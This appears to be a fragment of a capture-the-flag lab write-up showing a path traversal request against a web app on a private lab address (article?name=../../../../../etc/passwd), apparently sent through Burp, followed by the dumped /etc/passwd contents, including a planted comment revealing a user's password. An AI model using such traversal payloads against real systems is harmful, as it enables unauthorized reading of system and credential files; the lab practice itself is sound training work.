 10.10.16.93/article?name=../../../../../etc/passwd
Burp
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false